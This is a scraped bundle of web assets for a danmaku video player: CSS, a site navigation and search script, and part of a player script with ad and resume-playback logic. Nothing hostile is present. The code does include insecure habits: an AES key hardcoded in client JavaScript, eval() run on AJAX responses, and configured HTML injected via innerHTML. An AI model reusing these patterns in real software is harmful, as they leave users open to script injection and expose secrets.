.leleplayer-setting-speeds:hover .title{background-color: #ff6429!important;}
.speed-stting{position: absolute;left: -10px;bottom: 40px;-webkit-transform: scale(0);transform: scale(0);width: 50px;padding: 7px 0;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;overflow: hidden;z-index: 2;text-align: center;background: rgba(21,21,21,.9);border-radius: 2px;}
.leleplayer-setting-speed-item:active,.dpplayer-setting-speed-item:hover{background: rgba(255, 255, 255, 0.25);}
.speed-stting-open,.leleplayer-setting-speeds:hover .speed-stting{-webkit-transform: scale(1); transform: scale(1);}
.showdan-setting{padding: 0px 5px;position: relative;float: left;display: block!important;}
.showdan-setting .leleplayer-toggle input:checked+label:before{content: "\5F39"; width: 12px; margin: 2px 5px;}
.showdan-setting .leleplayer-toggle{top: 4px!important;right: 0px!important;}
.showdan-setting .leleplayer-toggle input+label{border: 1px solid #ff6429!important;background: #ff6429!important;}
.leleplayer-mobile .leleplayer-controller{height: 41px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-bar-wrap{bottom: 33px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons{height: 40px;}
.leleplayer-mobile.leleplayer .leleplayer-showing{bottom: 50px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons .leleplayer-icon{margin-left: -10px;}
.leleplayer .leleplayer-controller .leleplayer-icons.leleplayer-comment-box{display: block;width: 40%;margin: 0px 33%;bottom: 0px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons.leleplayer-comment-box{height: 30px!important;display: none;position: absolute;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;z-index: 2;height: 38px;bottom: 3px;color: #fff;width: 98%;margin: 0 auto;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons .leleplayer-comment{display:inline-block;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-input{outline:none;border:none;padding: 5px 5px;font-size:14px;/* line-height: 29px; */text-align:center;margin: 0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;width: calc((100% - 95px));height: 26px;color:#fff;background: hsla(0,0%,100%,.35);border-radius: 4px 0 0px 4px;bottom: 0px;position: relative;float: left;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-send-icon{position: relative;width: 40px;height: 26px;padding: 0px;border-radius: 0px 4px 4px 0;background-color: hsla(0,0%,100%,.3);color: hsla(0,0%,100%,.5);line-height: 30px;bottom: 0;float: left;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-icon{margin-top: -7px;padding: 7px 5px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar .leleplayer-played .leleplayer-thumb {margin-top: -11px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar ,.leleplayer-mobile .leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar .leleplayer-loaded,.leleplayer-mobile  .leleplayer-controller .leleplayer-bar-wrap:hover .leleplayer-bar .leleplayer-played{height: 2px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .lele-leleplayer-send-icon{height: 26px;padding: 0px;line-height: 26px;margin-left: 0px;}
.leleplayer-mobile .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .lele-leleplayer-comment-input{line-height: 26px;text-align: center;margin: 0 auto;width: calc((100% - 140px));height: 26px;text-overflow: ellipsis;}
.leleplayer-mobile .leleplayer-danmaku .leleplayer-danmaku-right.leleplayer-danmaku-move, .leleplayer-mobile .leleplayer-danmaku .leleplayer-danmaku-top.leleplayer-danmaku-move, .leleplayer-mobile .leleplayer-danmaku .leleplayer-danmaku-bottom.leleplayer-danmaku-move{font-family: Ã©Â»â€˜Ã¤Â½â€œ;text-shadow: rgb(0, 0, 0) 1px 1px 2px;font-size: 16px!important;;}
.leleplayer-comment-setting-box .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap{padding: 5px 10px;-webkit-box-sizing:border-box;box-sizing:border-box;/* display:none; */vertical-align:middle;height:100%;width: 150px;margin: 0 10px;}
.leleplayer-comment-setting-box .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap .leleplayer-danmaku-bar{position:relative;top:8.5px;width:100%;height:3px;background:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.leleplayer-comment-setting-box .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap .leleplayer-danmaku-bar .leleplayer-danmaku-bar-inner{position:absolute;bottom:0;left:0;height:100%;-webkit-transition:all .1s ease;transition:all .1s ease;background: #00a0d5;will-change:width;}
.leleplayer-comment-setting-box .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap .leleplayer-danmaku-bar .leleplayer-danmaku-bar-inner .leleplayer-thumb{position:absolute;top:0;right:5px;margin-top: -4px;margin-right:-10px;height: 11px;width: 11px;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background: #00a0d5;}
.leleplayer-comment-setting-box .leleplayer-setting-danunlimit{height: 30px;line-height: 30px;}
.leleplayer-comment-setting-box .leleplayer-setting-danunlimit .leleplayer-toggle{position: relative;float: right;}
.leleplayer-comment-setting-box .leleplayer-setting-danmaku{height: 30px;}
.leleplayer-comment-setting-box .leleplayer-setting-danmaku .leleplayer-label{float: left;line-height: 30px;}
.leleplayer-comment-setting-box .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap{-width: 50%;float: right;}
.leleplayer-bezel .leleplayer-bezel-icon,.leleplayer-bezel .diplayer-loading-icon .diplayer-loading-hide,.leleplayer:-webkit-full-screen .leleplayer-full-icon,.leleplayer-fulled #yemian,#tuichuuyemian,.leleplayer-info-panel-item-danmaku-api,.leleplayer-comment-input,.leleplayer-send-icon,.leleplayer-comment,.leleplayer-mobile .leleplayer-controller.leleplayer-controller-comment .leleplayer-icons,.svg-icon,.leleplayer-mobile .dmrules,.leleplayer-setting-speed{display: none;}
.danmu-off #link2, .danmu-off .leleplayer-comment-box, .danmu-off .leleplayer-list-icon, .leleplayer .leleplayer-fulloff-icon, .leleplayer-info-panel-item-danmaku-api, .leleplayer-comment-input, .leleplayer-send-icon, .leleplayer-mobile .leleplayer-list-icon, .leleplayer-bezel .diplayer-loading-icon svg, .leleplayer-mobile .leleplayer-setting-speeds,.danmu-off #link2-success{display: none!important; }
.leleplayer.leleplayer-hide-controller .leleplayer-cplayer .vod-title .video-info{opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}
.leleplayer-cplayer .video-info,.leleplayer-mobile .leleplayer-setting-speed{display: block!important;}
.leleplayer-cplayer .video-info{transition: all .3s ease;position: absolute;z-index: 3;width: 100%;color: #FFF;background: linear-gradient(rgba(0,0,0,.5),rgba(0,0,0,.2),rgba(0,0,0,0));padding: .2rem 0;}
.leleplayer-cplayer .video-info .u-title{margin: 10px 20px;}
.leleplayer-cplayer .video-info .u-title #vodtitle,.video-info .u-title #vodlink{font-size: 16px;font-weight: 500;color: #fff;margin-right: 5px;}
.dmrules {right: 100px;width: 60px;font-size: 12px;vertical-align: top;border-radius: 12px;cursor: pointer;text-align: center;padding: 0 10px;white-space: nowrap;z-index: 4;position: relative;height: 24px;line-height: 24px;}
.dmrules a{color: #e5e5e5;text-underline-position: under;text-decoration: underline;}
.leleplayer-mobile .showdan-setting{float: right;margin-right: 25px;}
.leleplayer-full-icon span svg,.leleplayer-fulloff-icon span svg{display: none;}
.leleplayer-full-icon span,.leleplayer-fulloff-icon span{background-size:contain!important;float: left;width: 22px;height: 22px;}
.leleplayer-full-icon span{background: url([data-uri]) center no-repeat;}
.leleplayer-fulloff-icon span{background: url(../img/fulloff.webp) center no-repeat;}
#vod-title{overflow: unset;width: 285px;white-space: nowrap;color: #fb7299;overflow:hidden;}
#vod-title e{padding: 2px;}
.layui-layer-dialog{text-align: center;font-size: 16px;padding-bottom: 10px;}
.layui-layer-btn.layui-layer-btn-{padding: 15px 5px !important;text-align: center;}
.layui-layer-btn a{font-size: 12px;padding: 0 11px !important;}
.layui-layer-btn a:hover{border-color: #00a1d6 !important;background-color:#00a1d6 !important;color: #fff !important;}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle input+label.checked:after {left: 17px;}
.leleplayer-setting-jlast:hover #jumptime,.leleplayer-setting-jfrist:hover #fristtime{
    display: block;outline-style: none
}
#player_pause .tip{
    color: #f4f4f4;
    position: absolute;
    font-size: 14px;
    background-color: hsla(0, 0%, 0%, 0.42);
    padding: 4px 8px;
    margin: 4px;
    border-radius: 3px;
    right: 0;
}
#player_pause .adimg{
    color: #f4f4f4;
    position: absolute;
    font-size: 14px;
    background-color: hsla(0, 0%, 0%, 0.42);
    padding: 2px 4px;
    margin: 4px;
/*    border-radius: 3px;*/
    bottom: 0px;
}
#player_pause{
    position: absolute;
    z-index: 9999;
    top: 50%;
    left: 50%;
    border-radius: 5px;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    max-width: 80%;
    max-height: 80%;
}
#player_pause img{
    width: 100%;
    height: 100%;
}
#jumptime::-webkit-input-placeholder,#fristtime::-webkit-input-placeholder{color: #ddd;opacity: .5;border: 0;}
#jumptime::-moz-placeholder{color: #ddd;}
#jumptime:-ms-input-placeholder{color: #ddd;}
#jumptime, #fristtime {
    width: 50px;
    border: 0;
    background-color: #414141;
    font-size: 12px;
    padding: 3px 3px 3px 3px;
    margin: 2px;
    border-radius: 12px;
    color: #fff;
    position: absolute;
    left: 3px;
    top: 3px;
    display: none;
    text-align: center;
}
#link {
    display: inline-block;
    width: 100px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 14px;
    border-radius: 22px;
    margin: 0px 10px;
    color: #fff;
    overflow: hidden;
    box-shadow: 0px 2px 3px rgba(0,0,0,.3);
    background: rgb(0, 161, 214);
    position: absolute;
    z-index: 9999;
    top: 20px;
    right: 35px;
}
#close c{
    float: left;
    display: none;
}
.dmlink,.playlink,.palycon{
    float: left;
    width: 400px;
}
#link3-error{
   display: none;
}

.fixed{height:0%;position:absolute;z-index: 1;background-color:#000;left:0px; top:0px ;width:100%;}
.lelezdycss{position:absolute;z-index: 2;width:100%;}
@media screen and (max-width: 650px) {.fixed {height:0%;}}
@media screen and (max-width: 650px) {.lelezdycss{height:0%;}}
@media screen and (max-width: 650px) {.leleplayer-logo img{max-width:100%;max-height:70%;background:none;}}

--- FILE ---
content_type: application/javascript
request_url: https://yhbjfw.top/template/dml/js/common.min.js
body_size: 3298
content:
function toggleIntro() {
	var showintro = $(".pIntroTxt").html();
	$(".pIntroTxt").html($("#hidden_intro").val());
	$("#hidden_intro").val(showintro)
}
var userLogedFav = false;
var PLAYHREF = "";
var shoucang = {
	opt: {},
	init: function(_channel, _id, _title) {
		document.domain = "/";
		var that = this;
		that.opt._channel = _channel;
		that.opt._id = _id;
		that.opt._title = escape(_title);
		that.bindFavBtn();
		that.showTips();
		if (_channel && _id) {
			that.dealFav("readFav")
		}
	},
	showTips: function() {
		if (!$(".aCollectBtn .emTips")[0]) {
			return
		}
		if (!$.cookie("shoucang_tips_hide")) {
			$(".aCollectBtn .emTips").show();
			var options = [];
			options.expires = 365;
			options.path = "/";
			options.domain = "/";
			$.cookie("shoucang_tips_hide", "1", options);
			return
		}
		$(".aCollectBtn .emTips").hide()
	},
	bindAddToplayFav: function() {
		var self = this;
		$(".aPlayBtn").click(function() {
			self.dealPlayFav(this)
		})
	},
	bindAddEpisodePlayFav: function() {
		var self = this;
		$(".ulNumList li a").each(function(k, e) {
			$(e).click(function() {
				self.dealPlayFav(e)
			})
		})
	},
	dealPlayFav: function(_obj) {
		PLAYHREF = $(_obj).attr("data-href");
		if (!$.cookie("uid") || !$.cookie("passid")) {
			if (PLAYHREF) {
				location.href = PLAYHREF
			}
			return
		}
		if (!$(_obj).attr("data-id") || !$(_obj).attr("data-api") || !$(_obj).attr("data-type")) {
			if (PLAYHREF) {
				location.href = PLAYHREF
			}
			return
		}
		var _id = $(_obj).attr("data-id");
		var _api = $(_obj).attr("data-api");
		var _type = $(_obj).attr("data-type");
		return false
	},
	playFavCallback: function(_json) {
		if (PLAYHREF) {
			location.href = PLAYHREF
		}
		return true
	},
};
$(".tabNav").delegate("li", "click", function(e) {
	$(".tabNav li").find("span").removeClass("cur");
	$(this).find("span").addClass("cur");
	var num = $(this).index();
	$("div.tabCon").hide().eq(num).show()
});
if ($("#juji")[0]) {
	var width = $("#juji").width() + 30;
	$("#juji2 .conBox ").css({
		width: width
	});
	var indexMenu2 = new iScroll("juji2", {
		hScroll: true,
		vScroll: false,
		bounce: false,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#juji2 .conBox ").css({
			width: ""
		});
		var width = $("#juji").width() + 30;
		$("#juji2 .conBox ").css({
			width: width
		});
		indexMenu2.refresh();
		isShow()
	});

	function isShow() {
		var width1 = $("#juji").width();
		var width2 = document.documentElement.clientWidth;
		if (width2 < width1) {
			$("#juji2").removeClass("numListWid");
			$("#juji2").addClass("numListWid")
		} else {
			$("#juji2").removeClass("numListWid")
		}
	}
	isShow();
	$(function() {
		$(window).scroll(function() {
			var sign = $(".numListBox").offset().top;
			var x = $(this).scrollTop();
			if (x > sign && !$("#juji2").hasClass("fixBox")) {
				$("#juji2").addClass("fixBox")
			} else if (x < sign && $("#juji2").hasClass("fixBox")) {
				$("#juji2").removeClass("fixBox")
			}
		})
	})
}
function clickCur(obj) {
	$(obj).removeClass("cur");
	$(obj).parent().siblings().find("a").addClass("cur")
}
function historyBack() {
	var refererCookie = getDelCookie();
	if (refererCookie) {
		window.location.href = refererCookie;
		return
	}
	var lastUrl = document.referrer;
	if (lastUrl && (lastUrl.indexOf("action") == 0 || lastUrl.indexOf("/"))) {
		history.back()
	} else {
		window.location.href = "/"
	}
}
getDelCookie();

function getDelCookie() {
	var refererCookie = "",
		search = "m_list_referer=";
	if (document.cookie.length > 0) {
		var offset = document.cookie.indexOf(search);
		if (offset != -1) {
			offset += search.length;
			var end = document.cookie.indexOf(";", offset);
			if (end == -1) {
				end = document.cookie.length
			}
			refererCookie = unescape(document.cookie.substring(offset, end))
		}
	}
	var referer = document.referrer;
	var location = window.location.href;
	if (location.indexOf("/") === -1 && location.indexOf("/") === -1 && location.indexOf("/") === -1) {
		var date = new Date();
		date.setTime(date.getTime() - 1e4);
		document.cookie = "m_list_referer=0;expires=" + date.toGMTString() + ";path=/;domain=/;"
	}
	return refererCookie
}
function resizeImgCommon() {
	var arg = arguments[0] || "resize_list";
	var width = $("#" + arg).width();
	height = $("#" + arg).height();
	width = parseInt(width * .31999);
	height = parseInt(260 * (width / 195));
	$("#" + arg + " img").css({
		width: width,
		height: height
	});
	arg == "resize_list" && $("#" + arg + " a").css({
		width: width,
		height: height
	})
}
if ($("#resize_list").length) {
	resizeImgCommon();
	$(window).on("resize", function() {
		resizeImgCommon()
	})
}
if ($("#nav_menu")[0]) {
	var width = $(".subNav p").width() + 30;
	$("#nav_menu .con").css({
		width: width
	});
	var indexMenu = new iScroll("nav_menu", {
		hScroll: true,
		vScroll: false,
		bounce: true,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#nav_menu .con").css({
			width: ""
		});
		var width = $(".subNav p").width() + 30;
		$("#nav_menu .con").css({
			width: width
		});
		indexMenu.refresh()
	});
	if ($("#nav_menu a.cur")[0]) {
		var screenWidth = $(".header").width();
		var left = $("#nav_menu a.cur").offset().left;
		var scrollLeft = parseInt(screenWidth - left);
		if (scrollLeft < 30) {
			indexMenu.scrollTo(-screenWidth)
		}
	}
}
$(".aSearch")[0] && $(".aSearch").click(function(e) {
	$("#index_menu_box").hide();
	$(".index_menu_top").hide();
	$(".ulHotList").hide();
	$(".loginPop").hide();
	$("#ls_box").hide();
	$(".headRight a").removeClass("cur");
	if ($("#search_box").css("display") == "none") {
		$("html,body").css({
			"overflow-y": "hidden"
		});
		$(".aSearch").addClass("cur");
		$("#mask_box").show();
		$("#search_box").show();
		$("#hot_word_box").show();
		$(".searchTxt").focus()
	} else {
		searchM.addCurClass();
		$("html,body").css({
			"overflow-y": "auto"
		});
		$("#hot_word_box").hide();
		$("#search_box").hide();
		$("#mask_box").hide()
	}
});
$(".aUnLogin")[0] && $(".aUnLogin").click(function(e) {
	$("#index_menu_box").hide();
	$(".index_menu_top").hide();
	$(".ulHotList").hide();
	$(".loginPop").hide();
	$("#search_box").hide();
	$(".headRight a").removeClass("cur");
	if ($("#ls_box").css("display") == "none") {
		$("html,body").css({
			"overflow-y": "hidden"
		});
		$(".aUnLogin").addClass("cur");
		$("#ls_box").show()
	} else {
		searchM.addCurClass();
		$("html,body").css({
			"overflow-y": "auto"
		});
		$("#ls_box").hide();
		$("#hot_word_box").hide();
		$("#mask_box").hide()
	}
});
$(".aNav")[0] && $(".aNav").click(function() {
	if (!$(".searchForm")[0]) {
		$("#search_box").hide()
	}
	$(".ulHotList")[0] && $(".ulHotList").hide();
	$(".loginPop").hide();
	$(".headRight a").removeClass("cur");
	if ($(".index_menu_top")[0]) {
		$("#mask_box").hide();
		if ($(".index_menu_top").css("display") == "none") {
			$(".index_menu_top").show();
			$("#nav_menu .con").css({
				width: ""
			});
			var width = $(".subNav p").width() + 30;
			$("#nav_menu .con").css({
				width: width
			});
			indexMenu.refresh()
		} else {
			searchM.addCurClass();
			$(".index_menu_top").hide()
		}
	} else {
		if ($("#index_menu_box").css("display") == "none") {
			$("html,body").css({
				"overflow-y": "hidden"
			});
			$(".aNav").addClass("cur");
			$("#mask_box").show();
			$("#index_menu_box").show()
		} else {
			searchM.addCurClass();
			$("html,body").css({
				"overflow-y": "auto"
			});
			$("#index_menu_box").hide();
			$("#mask_box").hide()
		}
	}
});
if ($("#search_menu")[0]) {
	var width = $(".searchNav p").width() + 30;
	$("#search_menu .con").css({
		width: width
	});
	var searchMenu = new iScroll("search_menu", {
		hScroll: true,
		vScroll: false,
		bounce: true,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#search_menu .con").css({
			width: ""
		});
		var width = $(".searchNav p").width() + 30;
		$("#search_menu .con").css({
			width: width
		});
		searchMenu.refresh()
	});
	if ($("#search_menu a.cur")[0]) {
		var screenWidth = $(".header").width();
		var leftWidth = $("#search_menu a.cur").offset().left;
		var aWidth = $("#search_menu a.cur").width();
		var scrollLeft = parseInt(screenWidth - leftWidth - aWidth);
		if (scrollLeft < 5) {
			searchMenu.scrollTo(-screenWidth)
		}
	}
}
var searchM = {
	isScrolled: 0,
	curIndex: false,
	init: function() {
		if (!$("#search_box")) {
			return
		}
		var that = this;
		that.searchPage();
		that.getCurIndex();
		that.hideAll();
		$(".searchBtn")[0] && $(".searchBtn").click(function() {
			that.submitSearch()
		})
	},
	getCurIndex: function() {
		var that = this;
		if ($(".headRight")[0]) {
			$(".headRight a").each(function() {
				if ($(this).attr("class").indexOf("cur") !== -1) {
					that.curIndex = $(this).index()
				}
			})
		}
	},
	addCurClass: function() {
		this.curIndex && $($(".headRight a")[this.curIndex]).addClass("cur")
	},
	hideAll: function() {
		var that = this;
		$("#search_main")[0] && $(document).click(function(e) {
			if (e.target.id != "search_box" && e.target.id != "search_form" && e.target.className != "searchTxt" && e.target.parentNode.className != "clearSearchBtn") {
				$("#search_history_list").hide()
			}
		});
		$("#mask_box").click(function() {
			$(".headRight a").removeClass("cur");
			$("#hot_word_box").hide();
			!$("#search_main")[0] && $("#search_box").hide();
			$("#mask_box").hide();
			$(".loginPop").hide();
			$("#index_menu_box").hide();
			$(".index_menu_top").hide();
			$("html,body").css({
				"overflow-y": "auto"
			});
			that.addCurClass()
		})
	},
	searchPage: function() {
		if (!$("#search_main")[0]) {
			return
		}
		this.bindScroll()
	},
	bindScroll: function() {
		var that = this;
		$(window).scroll(function() {
			var pageTotal = parseInt($("#page_more").attr("data-total"));
			var pageNow = parseInt($("#page_more").attr("data-page"));
			var scrollTop = $(this).scrollTop();
			var scrollHeight = $(".wrapper").height() - scrollTop - $(document).height();
			if (scrollHeight <= 30 && !that.isScrolled && pageTotal >= pageNow) {
				that.nextPage()
			}
		});
		return
	},
	nextPage: function(ele) {
		var ele = $("#page_more"),
			that = this;
		that.isScrolled = 1;
		var _page = $(ele).attr("data-page");
		if (!_page) {
			return false
		}
		$("#loading_more").show();
		var url = ele.attr("data-url");
		$.ajax({
			url: url,
			data: {
				page: _page,
				is_ajax: 1
			},
			type: "get",
			charset: "gb2312",
			success: function(json) {
				if (json) {
					var _json = eval("(" + json + ")");
					var _html = that.createHtml(_json["list"]);
					var pageTotal = _json["page_num"];
					$("#loading_more").hide();
					$("#data_list").append(_html);
					var pageNext = parseInt(_page) + 1;
					if (pageNext <= pageTotal) {
						$(ele).attr("data-page", pageNext);
						that.isScrolled = 0
					}
				}
			}
		})
	},
	html2Escape: function(sHtml) {
		return sHtml.replace(/[<>&"]/g, function(c) {
			return {
				"<": "&lt;",
				">": "&gt;",
				"&": "&amp;",
				'"': "&quot;"
			}[c]
		})
	}
};
searchM.init();
$(window).scroll(function() {
	var num = $(this).scrollTop();
	if (num > 100) {
		$(".fixedBtnList").show()
	} else {
		$(".fixedBtnList").hide()
	}
});
$(".aFeedBack").click(function() {
	var param = escape(window.location.href);
	var url = $(this).attr("href") + "?from=" + param;
	$(this).attr("href", url)
});

--- FILE ---
content_type: application/javascript
request_url: https://jx.jxbdzyw.com/m3u8/js/Mao.js
body_size: 7003
content:
//定义密钥
var token_key = CryptoJS.enc.Utf8.parse("8FB5006902F91320");
//定义IV偏移
var token_iv = CryptoJS.enc.Utf8.parse(le_token);

//加密
function encrypt(data) {
    return CryptoJS.AES.encrypt(data, token_key, {iv: token_iv, mode: CryptoJS.mode.CBC}).toString();
}

//解密
function decrypt(data) {
    return CryptoJS.AES.decrypt(data, token_key, {iv: token_iv}).toString(CryptoJS.enc.Utf8);
}

var lele = {
    'Weixin': function() {
        var ua = navigator.userAgent.toLowerCase();
        return (/micromessenger/.test(ua)) ? true : false;
    },
    'start': function() {
        $.ajax({
            url: "./api.php",
            dataType: "json",
            success: function(e) {
                danmuon = e.data.danmuon;
                up.pbgjz = e.data.pbgjz;
                up.trysee = e.data.trytime;
                config.logo = e.data.logo;
                config.bjt = e.data.ads.pause.bjt;
                config.pic = e.data.ads.pause.pic;
                config.sendtime = e.data.sendtime;
                config.color = e.data.color;
                config.dmliyi = e.data.dmliyi;
                config.dmrule = e.data.dmrule;
                config.yjtest = e.data.yjtest;
                config.yjrule = e.data.yjrule;
                config.group = lele.getCookie('group_id');
                lele.autoplay = e.data.autoplay;
                lele.bilibili = e.data.bilibili;
                lele.waittime = e.data.waittime;
                lele.pmdzd = e.data.pmdzd;
                lele.pmdzdy = e.data.pmdzdy;
                lele.jybf = config.id;
                lele.ads = e.data.ads;
                if (e.data.autoplay == 'true') {
                    lele.autoplay = true;
                } else {
                    lele.autoplay = false;
                }
                if (config.group < config.group_x && lele.ads.state == 'on' && config.group != '') {
                    if (lele.ads.set.state == '1') {
                        lele.MYad.vod(lele.ads.set.vod.url, lele.ads.set.vod.link);
                    } else if (lele.ads.set.state == '2') {
                        lele.MYad.pic(lele.ads.set.pic.link, lele.ads.set.pic.time, lele.ads.set.pic.img);
                    }
                } else {
                    lele.play(v_decrypt(config.url,_token_key,key_token));
                }
            }
        });
    },

    'play': function(url) {
        if (danmuon == 'off') {
            lele.player.play(url);
            $("#loading-box").remove();
        } else {
            if (lele.bilibili != '') {
                lele.player.bdplay(url);
            } else {
                lele.player.dmplay(url);
            }
        }
        // 初始化画中画事件
        if (document.pictureInPictureEnabled == true) {
            if (document.getElementById('enterhzh') != null) {
                document.getElementById('enterhzh').addEventListener('click', ()=>{
                    lelevideo.requestPictureInPicture().catch(error=>{
                        console.log(error);
                    }
                    );
                }
                );
                document.getElementById('enterhzh').id = "exithzh";
            }
            if (document.getElementById('exithzh') != null) {
                document.getElementById('exithzh').addEventListener('click', ()=>{
                    document.exitPictureInPicture().catch(error=>{
                        console.log(error);
                    }
                    );
                }
                );
                document.getElementById('exithzh').id = "enterhzh";
            }
        }
        //播放器跑马灯自定义代码
        document.getElementById('lelezdy').innerHTML = lele.pmdzdy;
        //播放器全局颜色修改
        var qjcolor = '<style type="text/css">.showdan-setting .leleplayer-toggle input+label{border: 1px solid ' + config.color + '!important;background: ' + config.color + '!important;}.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-speed-item:hover .leleplayer-label{color: ' + config.color + ';}.leleplayer-controller .leleplayer-icons .leleplayer-toggle input+label{background: ' + config.color + ';}.leleplayer .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .lele-leleplayer-send-icon{background-color: ' + config.color + ';}.leleplayer .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .lele-leleplayer-send-icon:active{background-color:' + config.color + ';}.leleplayer-setting-speeds:hover .title{background-color:' + config.color + '!important;}.fixed{height:' + lele.pmdzd + ';}</style>';
        $('head').append(qjcolor);
        $(function() {
            $(".leleplayer-setting-speeds,.leleplayer-setting-speed-item").on("click", function() {
                $(".speed-stting").toggleClass("speed-stting-open");
            });
            $(".speed-stting.leleplayer-setting-speed-item").click(function() {
                $(".leleplayer-setting-speeds.title").text($(this).text());
            });
        });
        $(".leleplayer-fulloff-icon").on("click", function() {
            lele.dp.fullScreen.cancel();
        });
        $(".leleplayer-showing").on("click", function() {
            lele.dp.play();
            $(".vod-pic").remove();
        });
        if (config.title != '') {
            $("#vodtitle").html(config.title + '  ' + config.sid);
        }
        ;
    },
    'dmid': function() {
        if (up.diyid[0] == 0 && config.id != '') {
            a = config.id,
            b = config.sid
        } else if (up.diyid[0] == 1 || !config.id) {
            a = up.diyid[1],
            b = up.diyid[2]
        }
        lele.id = config.id
    },
    'load': function() {
        setTimeout(function() {
            $("#link1").fadeIn();
        }, 100);
        setTimeout(function() {
            $("#link1-success").fadeIn();
        }, 500);
        setTimeout(function() {
            $("#link2").show();
        }, 1 * 1000);
        setTimeout(function() {
            $("#link3,#span").fadeIn();
        }, 2 * 1000);
        lele.danmu.send();
        lele.danmu.list();
        lele.def();
        lele.dp.danmaku.opacity(1);
    },
    'def': function() {
        console.log('欢迎使用弹幕视频播放器');
        if (lele.waittime == '0' || lele.waittime == '') {
            $("#loading-box").remove();
        }
        lele.stime = 0;
        lele.headt = leleck.get("headt");
        lele.lastt = leleck.get("lastt");
        lele.last_tip = parseInt(lele.lastt) + 10;
        lele.frists = leleck.get('frists');
        lele.lasts = leleck.get('lasts');
        lele.playtime = Number(localStorage.getItem(lele.jybf));
        lele.ctime = lele.formatTime(lele.playtime);
        lele.dp.on("loadedmetadata", function() {
            lele.loadedmetadataHandler();
        });
        lele.dp.on("ended", function() {
            lele.endedHandler();
        });
        lele.dp.on('pause', function() {
            lele.MYad.pause.play(lele.ads.pause.link, lele.ads.pause.pic);
        });
        lele.dp.on('play', function() {
            lele.MYad.pause.out();
        });
        lele.dp.on('timeupdate', function(e) {
            lele.timeupdateHandler();
        });
        if (lele.Weixin()) {
            $("#loading-box").remove();
        }
        lele.jump.def()
    },
    'video': {
        'play': function() {
            if (lele.autoplay == 'true') {
                lele.dp.play();
            }
            $("#loading-box").remove();
            lele.jump.head();
        },
        'next': function() {
            top.location.href = up.mylink + config.next;
        },
        'seek': function() {
            lele.dp.seek(lele.playtime);
        },
        'end': function() {
            layer.msg("播放结束啦=。=");
        },
        'con_play': function() {
            if (danmuon == 'off') {
                lele.jump.head();
            } else {
                var conplayer = ` <e>已播放至${lele.ctime}，继续上次播放？</e><d class="conplay-jump">是 <i id="num">${lele.waittime}</i>s</d><d class="conplaying">否</d>`;
                if (lele.waittime == '0' || lele.waittime == '') {
                    var num = 10;
                } else {
                    $("#link3").html(conplayer);
                    var span = document.getElementById("num");
                    var num = span.innerHTML;
                }
                var timer = null;
                setTimeout(function() {
                    timer = setInterval(function() {
                        if (lele.waittime != '0' && lele.waittime != '') {
                            num--;
                            span.innerHTML = num;
                        }

                        if (num == 0) {
                            clearInterval(timer);
                            lele.video.seek();
                            if (lele.autoplay == 'true') {
                                lele.dp.play();
                            }
                            $(".memory-play-wrap,#loading-box").remove();
                        }
                    }, 1000);
                }, 1);
            }
            ;var cplayer = `<div class="memory-play-wrap"><div class="memory-play"><span class="close">×</span><span>上次看到 </span><span>${lele.ctime}</span><span class="play-jump">跳转播放</span></div></div>`;
            $(".leleplayer-cplayer").append(cplayer);
            $(".close").on("click", function() {
                $(".memory-play-wrap").remove();
            });
            setTimeout(function() {
                $(".memory-play-wrap").remove();
            }, 20 * 1000);
            $(".conplaying").on("click", function() {
                clearTimeout(timer);
                $("#loading-box").remove();
                if (lele.autoplay == 'true') {
                    lele.dp.play();
                }
                lele.jump.head();
            });
            $(".conplay-jump,.play-jump").on("click", function() {
                clearTimeout(timer);
                lele.video.seek();
                $(".memory-play-wrap,#loading-box").remove();
                if (lele.autoplay == 'true') {
                    lele.dp.play();
                }
            });

        }
    },
    'jump': {
        'def': function() {
            h = ".leleplayer-setting-jfrist label";
            l = ".leleplayer-setting-jlast label";
            f = "#fristtime";
            j = "#jumptime";
            a(h, 'frists', lele.frists, 'headt', lele.headt, f);
            a(l, 'lasts', lele.lasts, 'lastt', lele.lastt, j);
            function er() {
                layer.msg("请输入有效时间哟！");
            }
            function su() {
                layer.msg("设置完成，将在刷新或下一集生效");
            }
            function a(b, c, d, e, g, t) {
                $(b).on("click", function() {
                    o = $(t).val();
                    if (o > 0) {
                        $(b).toggleClass('checked');
                        su();
                        g = $(t).val();
                        leleck.set(e, g);
                    } else {
                        er();
                    }
                    ;
                });
                if (d == 1) {
                    $(b).addClass('checked');
                    $(b).click(function() {
                        o = $(t).val();
